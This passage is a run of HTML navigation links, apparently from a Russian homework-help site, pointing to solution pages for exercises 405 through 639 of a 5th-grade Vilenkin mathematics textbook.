href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-405.html">405</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-406.html">406</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-407.html">407</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-408.html">408</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-409.html">409</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-410.html">410</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-411.html">411</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-412.html">412</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-413.html">413</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-414.html">414</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-415.html">415</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-416.html">416</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-417.html">417</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-418.html">418</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-419.html">419</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-420.html">420</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-421.html">421</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-422.html">422</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-423.html">423</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-424.html">424</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-425.html">425</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-426.html">426</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-427.html">427</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-428.html">428</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-429.html">429</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-430.html">430</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-431.html">431</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-432.html">432</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-433.html">433</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-434.html">434</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-435.html">435</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-436.html">436</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-437.html">437</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-438.html">438</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-439.html">439</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-440.html">440</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-441.html">441</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-442.html">442</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-443.html">443</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-444.html">444</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-445.html">445</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-446.html">446</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-447.html">447</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-448.html">448</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-450.html">450</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-451.html">451</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-452.html">452</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-453.html">453</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-454.html">454</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-455.html">455</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-456.html">456</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-457.html">457</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-458.html">458</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-459.html">459</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-460.html">460</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-461.html">461</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-462.html">462</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-463.html">463</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-464.html">464</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-465.html">465</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-466.html">466</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-467.html">467</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-468.html">468</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-469.html">469</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-470.html">470</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-471.html">471</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-472.html">472</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-473.html">473</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-474.html">474</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-475.html">475</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-476.html">476</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-477.html">477</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-478.html">478</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-479.html">479</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-480.html">480</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-481.html">481</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-482.html">482</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-483.html">483</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-484.html">484</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-485.html">485</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-486.html">486</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-487.html">487</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-488.html">488</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-489.html">489</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-490.html">490</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-491.html">491</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-492.html">492</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-493.html">493</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-494.html">494</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-495.html">495</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-496.html">496</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-497.html">497</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-498.html">498</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-499.html">499</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-500.html">500</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-501.html">501</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-502.html">502</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-503.html">503</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-504.html">504</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-505.html">505</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-506.html">506</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-507.html">507</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-508.html">508</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-509.html">509</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-510.html">510</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-511.html">511</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-512.html">512</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-513.html">513</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-514.html">514</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-515.html">515</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-516.html">516</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-517.html">517</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-518.html">518</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-519.html">519</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-520.html">520</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-521.html">521</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-522.html">522</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-523.html">523</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-524.html">524</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-525.html">525</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-526.html">526</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-527.html">527</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-528.html">528</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-529.html">529</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-530.html">530</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-531.html">531</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-532.html">532</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-533.html">533</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-534.html">534</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-535.html">535</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-536.html">536</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-537.html">537</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-538.html">538</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-539.html">539</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-540.html">540</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-541.html">541</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-542.html">542</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-543.html">543</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-544.html">544</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-545.html">545</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-546.html">546</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-547.html">547</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-548.html">548</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-549.html">549</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-550.html">550</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-551.html">551</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-552.html">552</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-553.html">553</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-554.html">554</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-555.html">555</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-556.html">556</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-557.html">557</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-558.html">558</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-559.html">559</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-560.html">560</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-561.html">561</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-562.html">562</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-563.html">563</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-564.html">564</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-565.html">565</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-566.html">566</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-567.html">567</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-568.html">568</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-569.html">569</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-570.html">570</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-571.html">571</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-572.html">572</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-573.html">573</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-574.html">574</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-575.html">575</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-576.html">576</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-577.html">577</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-578.html">578</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-579.html">579</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-580.html">580</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-581.html">581</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-582.html">582</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-583.html">583</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-584.html">584</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-585.html">585</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-586.html">586</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-587.html">587</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-588.html">588</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-589.html">589</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-590.html">590</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-591.html">591</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-592.html">592</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-593.html">593</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-594.html">594</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-595.html">595</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-596.html">596</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-597.html">597</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-598.html">598</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-599.html">599</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-600.html">600</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-601.html">601</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-602.html">602</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-603.html">603</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-604.html">604</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-605.html">605</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-606.html">606</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-607.html">607</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-608.html">608</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-609.html">609</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-610.html">610</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-611.html">611</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-612.html">612</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-613.html">613</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-614.html">614</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-615.html">615</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-616.html">616</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-617.html">617</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-618.html">618</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-619.html">619</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-620.html">620</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-621.html">621</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-622.html">622</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-623.html">623</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-624.html">624</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-625.html">625</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-626.html">626</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-627.html">627</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-628.html">628</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-629.html">629</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-630.html">630</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-631.html">631</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-632.html">632</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-633.html">633</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-634.html">634</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-635.html">635</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-636.html">636</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-637.html">637</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-638.html">638</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-639.html">639</a><a 